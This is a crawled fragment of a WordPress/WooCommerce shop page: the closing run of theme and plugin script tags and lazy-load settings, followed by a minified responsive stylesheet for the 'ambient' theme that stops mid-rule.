id="jquery-effects-blind-js" defer></script> <script type="text/javascript" id="bg-show-hide-script-js" defer data-src="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/core.min.js?ver=8b1c346a268d" id="jquery-ui-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/tabs.min.js?ver=8b1c346a268d" id="jquery-ui-tabs-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/accordion.min.js?ver=8b1c346a268d" id="jquery-ui-accordion-js" defer></script> <script type="text/javascript" id="mediaelement-core-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="mediaelement-migrate-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wp-mediaelement-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=8b1c346a268d" id="appear-js" defer></script> <script type="text/javascript" id="modernizr-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="hoverIntent-js" defer data-src="https://bep48h.com/wp-includes/js/hoverIntent.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=8b1c346a268d" id="hoverDir-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=8b1c346a268d" id="jquery-plugin-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=8b1c346a268d" id="countdown-js" defer></script> <script type="text/javascript" id="owl-carousel-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="parallax-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="easypiechart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8b1c346a268d" id="waypoints-js" defer></script> <script type="text/javascript" id="chart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="counter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="absoluteCounter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="fluidvids-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=8b1c346a268d" id="nicescroll-js" defer></script> <script type="text/javascript" id="ScrollToPlugin-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=8b1c346a268d" id="waitforimages-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8b1c346a268d" id="jquery-easing-1.3-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=8b1c346a268d" id="multiscroll-js" defer></script> <script type="text/javascript" id="isotope-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="packery-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-modules-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpb_composer_front_js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-like-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/like.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="sourcebuster-js-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wc-order-attribution-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpfront-scroll-top-js" defer data-src="https://bep48h.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wptangtoc-speedwp-js" defer data-src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/wptangtoc-speedup.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=8b1c346a268d" id="flexslider-js" defer data-wp-strategy="defer"></script> <script defer>window.lazyLoadOptions={elements_selector:"img[data-src],.wptangtoc-lazy,.wptangtoc-lazy-bg",thresholds:"700px 0px",class_loading:"gtloading",class_loaded:"gtloader",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("gtloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});</script><script type="text/javascript" src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/lazyload-wptt.min.js" id="wptangtoc-lazy-load-js-js" defer></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d
body_size: 1122
content:
@media only screen and (max-width:1024px){.woocommerce-page .eltdf-content a.added_to_cart,.woocommerce-page .eltdf-content a.button,.woocommerce-page .eltdf-content button[type=submit],.woocommerce-page .eltdf-content input[type=submit],div.woocommerce a.added_to_cart,div.woocommerce a.button,div.woocommerce button[type=submit],div.woocommerce input[type=submit]{height:46px;line-height:46px;padding:0 36px}}@media only screen and (max-width:1024px){.eltdf-woo-single-page .eltdf-single-product-content .eltdf-new-product,.eltdf-woo-single-page .eltdf-single-product-content .eltdf-out-of-stock{right:10px}}@media only screen and (max-width:800px){.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .eltdf-onsale{left:10px}}@media only screen and (max-width:1024px){.eltdf-woocommerce-page .woocommerce-error,.eltdf-woocommerce-page .woocommerce-info,.eltdf-woocommerce-page .woocommerce-message{padding:20px 25px}}@media only screen and (max-width:600px){.eltdf-woocommerce-page .woocommerce-error,.eltdf-woocommerce-page .woocommerce-info,.eltdf-woocommerce-page .woocommerce-message{padding:14px 20px;line-height:2em}.eltdf-woocommerce-page .woocommerce-error a,.eltdf-woocommerce-page .woocommerce-info a,.eltdf-woocommerce-page .woocommerce-message a{float:none;margin:0 70% 15px 0}}@media only screen and (max-width:480px){.eltdf-woocommerce-page .woocommerce-ordering,.eltdf-woocommerce-page .woocommerce-result-count{width:100%;margin-bottom:30px}.eltdf-woocommerce-page .woocommerce-ordering .orderby{display:block;float:none}}@media only screen and (max-width:768px){.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-input,.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus,.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-input,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus{font-size:14px}.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-input,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-input{height:46px;width:46px;margin:0 23px 0 0;line-height:44px}.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus,.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus{width:23px;height:23px;line-height:21px}}@media only screen and (max-width:1440px){.eltdf-woo-single-page .eltdf-single-product-content .images{padding:0 26px 0 0}.eltdf-woo-single-page .eltdf-single-product-content .eltdf-single-product-summary{padding:0 0 0 26px}}@media only screen and (max-width:1024px){.eltdf-woo-single-page .eltdf-single-product-content .eltdf-single-product-summary,.eltdf-woo-single-page .eltdf-single-product-content .images{float:none;width:100%;padding:0}.eltdf-woo-single-page .eltdf-single-product-content .eltdf-single-product-summary{margin:30px 0 0}}@media only screen and (max-width:800px){.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images a.woocommerce-main-image{width:100%;margin:0}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails{margin:0 -13px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails a{margin:26px 0 0;padding:0 13px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails a:first-child{padding:0 13px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails.columns-4{position:inherit;top:auto;left:auto;display:inherit;vertical-align:top;width:auto;height:auto}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails.columns-4 a{float:left;width:25%}}@media only screen and (max-width:680px){.eltdf-woo-single-page .eltdf-single-product-content .images .thumbnails.columns-2 a{float:none;width:100%}.eltdf-woo-single-page .eltdf-single-product-content .images .thumbnails.columns-4 a{width:50%}.eltdf-woo-single-page .eltdf-single-product-summary .eltdf-single-product-title{margin:9px 0 11px}.eltdf-woo-single-page .eltdf-single-product-summary .price{font-size:38px}.eltdf-woo-single-page .eltdf-single-product-summary .price ins .woocommerce-Price-currencySymbol{font-size:20px}.eltdf-woo-single-page .eltdf-single-product-summary .price>.woocommerce-Price-amount .woocommerce-Price-currencySymbol{font-size:20px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails.columns-4 a{width:50%}}@media only screen and (max-width:1440px){.woocommerce.columns-6>.products>.product{width:20%}}@media only screen and (max-width:1440px) and (min-width:1201px){.woocommerce.columns-6>.products>.product:nth-child(5n+1){clear:both}}@media only screen and (max-width:1200px){.woocommerce.columns-5>.products>.product{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.woocommerce.columns-5>.products>.product:nth-child(4n+1){clear:both}}@media only screen and (max-width:1200px){.woocommerce.columns-6>.products>.product{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.woocommerce.columns-6>.products>.product:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product,.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-3 .related.products>.products>.product,.eltdf-woocommerce-columns-3 .upsells.products>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .related.products>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-woocommerce-columns-4 .cross-sells>.products>.product,.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-4 .related.products>.products>.product,.eltdf-woocommerce-columns-4 .upsells.products>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-4 .related.products>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.woocommerce.columns-4>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.woocommerce.columns-4>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.woocommerce.columns-5>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.woocommerce.columns-5>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.woocommerce.columns-6>.products>.product{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.woocommerce.columns-6>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product,.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-3 .related.products>.products>.product,.eltdf-woocommerce-columns-3 .upsells.products>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-3 .related.products>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-woocommerce-columns-4 .cross-sells>.products>.product,.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-4 .related.products>.products>.product,.eltdf-woocommerce-columns-4 .upsells.products>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-4 .related.products>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.woocommerce.columns-3>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.woocommerce.columns-3>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.woocommerce.columns-4>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.woocommerce.columns-4>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.woocommerce.columns-5>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.woocommerce.columns-5>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.woocommerce.columns-6>.products>.product{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.woocommerce.columns-6>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product,.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-3 .related.products>.products>.product,.eltdf-woocommerce-columns-3 .upsells.products>.products>.product{width:100%}.eltdf-woocommerce-columns-4 .cross-sells>.products>.product,.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-4 .related.products>.products>.product,.eltdf-woocommerce-columns-4 .upsells.products>.products>.product{width:100%}.woocommerce.columns-2>.products>.product{width:100%}.woocommerce.columns-3>.products>.product{width:100%}.woocommerce.columns-4>.products>.product{width:100%}.woocommerce.columns-5>.products>.product{width:100%}.woocommerce.columns-6>.products>.product{width:100%}}@media only screen and (max-width:768px){.eltdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail{width:80px;padding-right:10px}.eltdf-woocommerce-page table.cart td.actions .coupon input[type=text]{width:160px;padding:10px 18px;margin:0 14px 0 0}}@media only screen and (max-width:680px){.eltdf-woocommerce-page table.cart thead tr th.product-thumbnail{display:none}.eltdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail{display:none}.eltdf-woocommerce-page table.cart td.actions .coupon,.eltdf-woocommerce-page table.cart td.actions>input{float:none;display:block}.eltdf-woocommerce-page table.cart td.actions>input{margin:20px 0 0}}@media only screen and (max-width:480px){.eltdf-woocommerce-page table.cart td.actions .coupon input[type=text]{margin:0 0 20px}}@media only screen and (max-width:768px){.eltdf-woocommerce-page .woocommerce-checkout .col-1,.eltdf-woocommerce-page .woocommerce-checkout .col-2{width:100%}.eltdf-woocommerce-page .woocommerce-checkout .col-1{margin:0 0 25px}}@media only screen and (max-width:600px){.eltdf-woocommerce-page .woocommerce-checkout .col-1 .form-row,.eltdf-woocommerce-page .woocommerce-checkout .col-2 .form-row{width:100%;margin:0;float:none}}@media only screen and (max-width:480px){.eltdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.payment_method_paypal label img{display:none}}@media only screen and (max-width:768px){.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1,.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{width:100%}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1{margin:0 0 25px}}@media only screen and (max-width:768px){.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content,.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%;padding:0}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul{border-right:none}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li:not(:last-child){margin:0 0 14px}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{margin:40px 0 0}.eltdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.order-actions .button{height:36px;line-height:36px;padding:0 22px}.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1,.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{width:100%}.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1{margin:0 0 25px}}@media only screen and (max-width:1440px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:20%}}@media only screen and (max-width:1440px) and (min-width:1201px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(6n+1){clear:none}.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(5n+1){clear:both}}@media only screen and (max-width:1440px){.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}}@media only screen and (max-width:1200px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli:nth-child(5n+1){clear:none}.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli:nth-child(4n+1){clear:both}}@media only screen and (max-width:1200px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(6n+1){clear:none}.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(4n+1){clear:both}}@media only screen and (max-width:1200px){.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli{width:25%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:50%}}@media only screen and (max-width:1024px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:33.3333333333%}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli{width:33.3333333333%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:66.6666666667%}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:50%}}@media only screen and (max-width:768px) and (min-width:601px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli{width:50%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}}@media only screen and (max-width:600px){.eltdf-pl-holder.eltdf-standard-layout.eltdf-two-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-standard-layout.eltdf-three-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-standard-layout.eltdf-four-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-standard-layout.eltdf-five-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-standard-layout.eltdf-six-columns .eltdf-pli{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-two-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-three-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns 